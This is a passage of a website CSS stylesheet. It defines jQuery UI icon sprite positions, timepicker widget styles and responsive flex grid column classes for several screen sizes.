.ui-icon-triangle-1-se { background-position: -48px -16px; }

.ui-icon-triangle-1-s { background-position: -65px -16px; }

.ui-icon-triangle-1-sw { background-position: -80px -16px; }

.ui-icon-triangle-1-w { background-position: -96px -16px; }

.ui-icon-triangle-1-nw { background-position: -112px -16px; }

.ui-icon-triangle-2-n-s { background-position: -128px -16px; }

.ui-icon-triangle-2-e-w { background-position: -144px -16px; }

.ui-icon-arrow-1-n { background-position: 0 -32px; }

.ui-icon-arrow-1-ne { background-position: -16px -32px; }

.ui-icon-arrow-1-e { background-position: -32px -32px; }

.ui-icon-arrow-1-se { background-position: -48px -32px; }

.ui-icon-arrow-1-s { background-position: -65px -32px; }

.ui-icon-arrow-1-sw { background-position: -80px -32px; }

.ui-icon-arrow-1-w { background-position: -96px -32px; }

.ui-icon-arrow-1-nw { background-position: -112px -32px; }

.ui-icon-arrow-2-n-s { background-position: -128px -32px; }

.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }

.ui-icon-arrow-2-e-w { background-position: -160px -32px; }

.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }

.ui-icon-arrowstop-1-n { background-position: -192px -32px; }

.ui-icon-arrowstop-1-e { background-position: -208px -32px; }

.ui-icon-arrowstop-1-s { background-position: -224px -32px; }

.ui-icon-arrowstop-1-w { background-position: -240px -32px; }

.ui-icon-arrowthick-1-n { background-position: 1px -48px; }

.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }

.ui-icon-arrowthick-1-e { background-position: -32px -48px; }

.ui-icon-arrowthick-1-se { background-position: -48px -48px; }

.ui-icon-arrowthick-1-s { background-position: -64px -48px; }

.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }

.ui-icon-arrowthick-1-w { background-position: -96px -48px; }

.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }

.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }

.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }

.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }

.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }

.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }

.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }

.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }

.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }

.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }

.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }

.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }

.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }

.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }

.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }

.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }

.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }

.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }

.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }

.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }

.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }

.ui-icon-arrow-4 { background-position: 0 -80px; }

.ui-icon-arrow-4-diag { background-position: -16px -80px; }

.ui-icon-extlink { background-position: -32px -80px; }

.ui-icon-newwin { background-position: -48px -80px; }

.ui-icon-refresh { background-position: -64px -80px; }

.ui-icon-shuffle { background-position: -80px -80px; }

.ui-icon-transfer-e-w { background-position: -96px -80px; }

.ui-icon-transferthick-e-w { background-position: -112px -80px; }

.ui-icon-folder-collapsed { background-position: 0 -96px; }

.ui-icon-folder-open { background-position: -16px -96px; }

.ui-icon-document { background-position: -32px -96px; }

.ui-icon-document-b { background-position: -48px -96px; }

.ui-icon-note { background-position: -64px -96px; }

.ui-icon-mail-closed { background-position: -80px -96px; }

.ui-icon-mail-open { background-position: -96px -96px; }

.ui-icon-suitcase { background-position: -112px -96px; }

.ui-icon-comment { background-position: -128px -96px; }

.ui-icon-person { background-position: -144px -96px; }

.ui-icon-print { background-position: -160px -96px; }

.ui-icon-trash { background-position: -176px -96px; }

.ui-icon-locked { background-position: -192px -96px; }

.ui-icon-unlocked { background-position: -208px -96px; }

.ui-icon-bookmark { background-position: -224px -96px; }

.ui-icon-tag { background-position: -240px -96px; }

.ui-icon-home { background-position: 0 -112px; }

.ui-icon-flag { background-position: -16px -112px; }

.ui-icon-calendar { background-position: -32px -112px; }

.ui-icon-cart { background-position: -48px -112px; }

.ui-icon-pencil { background-position: -64px -112px; }

.ui-icon-clock { background-position: -80px -112px; }

.ui-icon-disk { background-position: -96px -112px; }

.ui-icon-calculator { background-position: -112px -112px; }

.ui-icon-zoomin { background-position: -128px -112px; }

.ui-icon-zoomout { background-position: -144px -112px; }

.ui-icon-search { background-position: -160px -112px; }

.ui-icon-wrench { background-position: -176px -112px; }

.ui-icon-gear { background-position: -192px -112px; }

.ui-icon-heart { background-position: -208px -112px; }

.ui-icon-star { background-position: -224px -112px; }

.ui-icon-link { background-position: -240px -112px; }

.ui-icon-cancel { background-position: 0 -128px; }

.ui-icon-plus { background-position: -16px -128px; }

.ui-icon-plusthick { background-position: -32px -128px; }

.ui-icon-minus { background-position: -48px -128px; }

.ui-icon-minusthick { background-position: -64px -128px; }

.ui-icon-close { background-position: -80px -128px; }

.ui-icon-closethick { background-position: -96px -128px; }

.ui-icon-key { background-position: -112px -128px; }

.ui-icon-lightbulb { background-position: -128px -128px; }

.ui-icon-scissors { background-position: -144px -128px; }

.ui-icon-clipboard { background-position: -160px -128px; }

.ui-icon-copy { background-position: -176px -128px; }

.ui-icon-contact { background-position: -192px -128px; }

.ui-icon-image { background-position: -208px -128px; }

.ui-icon-video { background-position: -224px -128px; }

.ui-icon-script { background-position: -240px -128px; }

.ui-icon-alert { background-position: 0 -144px; }

.ui-icon-info { background-position: -16px -144px; }

.ui-icon-notice { background-position: -32px -144px; }

.ui-icon-help { background-position: -48px -144px; }

.ui-icon-check { background-position: -64px -144px; }

.ui-icon-bullet { background-position: -80px -144px; }

.ui-icon-radio-on { background-position: -96px -144px; }

.ui-icon-radio-off { background-position: -112px -144px; }

.ui-icon-pin-w { background-position: -128px -144px; }

.ui-icon-pin-s { background-position: -144px -144px; }

.ui-icon-play { background-position: 0 -160px; }

.ui-icon-pause { background-position: -16px -160px; }

.ui-icon-seek-next { background-position: -32px -160px; }

.ui-icon-seek-prev { background-position: -48px -160px; }

.ui-icon-seek-end { background-position: -64px -160px; }

.ui-icon-seek-start { background-position: -80px -160px; }

/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.ui-icon-seek-first { background-position: -80px -160px; }

.ui-icon-stop { background-position: -96px -160px; }

.ui-icon-eject { background-position: -112px -160px; }

.ui-icon-volume-off { background-position: -128px -160px; }

.ui-icon-volume-on { background-position: -144px -160px; }

.ui-icon-power { background-position: 0 -176px; }

.ui-icon-signal-diag { background-position: -16px -176px; }

.ui-icon-signal { background-position: -32px -176px; }

.ui-icon-battery-0 { background-position: -48px -176px; }

.ui-icon-battery-1 { background-position: -64px -176px; }

.ui-icon-battery-2 { background-position: -80px -176px; }

.ui-icon-battery-3 { background-position: -96px -176px; }

.ui-icon-circle-plus { background-position: 0 -192px; }

.ui-icon-circle-minus { background-position: -16px -192px; }

.ui-icon-circle-close { background-position: -32px -192px; }

.ui-icon-circle-triangle-e { background-position: -48px -192px; }

.ui-icon-circle-triangle-s { background-position: -64px -192px; }

.ui-icon-circle-triangle-w { background-position: -80px -192px; }

.ui-icon-circle-triangle-n { background-position: -96px -192px; }

.ui-icon-circle-arrow-e { background-position: -112px -192px; }

.ui-icon-circle-arrow-s { background-position: -128px -192px; }

.ui-icon-circle-arrow-w { background-position: -144px -192px; }

.ui-icon-circle-arrow-n { background-position: -160px -192px; }

.ui-icon-circle-zoomin { background-position: -176px -192px; }

.ui-icon-circle-zoomout { background-position: -192px -192px; }

.ui-icon-circle-check { background-position: -208px -192px; }

.ui-icon-circlesmall-plus { background-position: 0 -208px; }

.ui-icon-circlesmall-minus { background-position: -16px -208px; }

.ui-icon-circlesmall-close { background-position: -32px -208px; }

.ui-icon-squaresmall-plus { background-position: -48px -208px; }

.ui-icon-squaresmall-minus { background-position: -64px -208px; }

.ui-icon-squaresmall-close { background-position: -80px -208px; }

.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }

.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }

.ui-icon-grip-solid-vertical { background-position: -32px -224px; }

.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }

.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }

.ui-icon-grip-diagonal-se { background-position: -80px -224px; }

/* Misc visuals
----------------------------------*/
/* Corner radius */
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl { border-top-left-radius: 3px; }

.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr { border-top-right-radius: 3px; }

.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl { border-bottom-left-radius: 3px; }

.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br { border-bottom-right-radius: 3px; }

/* Overlays */
.ui-widget-overlay { background: #aaaaaa; opacity: .3; filter: Alpha(Opacity=30); /* support: IE8 */ }

.ui-widget-shadow { -webkit-box-shadow: 0px 0px 5px #666666; box-shadow: 0px 0px 5px #666666; }

.ui-timepicker-wrapper { overflow-y: auto; max-height: 150px; width: 6.5em; background: #fff; border: 1px solid #ddd; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); outline: none; z-index: 10052; margin: 0; }

.ui-timepicker-wrapper.ui-timepicker-with-duration { width: 13em; }

.ui-timepicker-wrapper.ui-timepicker-with-duration.ui-timepicker-step-30, .ui-timepicker-wrapper.ui-timepicker-with-duration.ui-timepicker-step-60 { width: 11em; }

.ui-timepicker-list { margin: 0; padding: 0; list-style: none; }

.ui-timepicker-duration { margin-left: 5px; color: #888; }

.ui-timepicker-list:hover .ui-timepicker-duration { color: #888; }

.ui-timepicker-list li { padding: 3px 0 3px 5px; cursor: pointer; white-space: nowrap; color: #000; list-style: none; margin: 0; }

.ui-timepicker-list:hover .ui-timepicker-selected { background: #fff; color: #000; }

li.ui-timepicker-selected, .ui-timepicker-list li:hover, .ui-timepicker-list .ui-timepicker-selected:hover { background: #1980EC; color: #fff; }

li.ui-timepicker-selected .ui-timepicker-duration, .ui-timepicker-list li:hover .ui-timepicker-duration { color: #ccc; }

.ui-timepicker-list li.ui-timepicker-disabled, .ui-timepicker-list li.ui-timepicker-disabled:hover, .ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled { color: #888; cursor: default; }

.ui-timepicker-list li.ui-timepicker-disabled:hover, .ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled { background: #f2f2f2; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #333; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
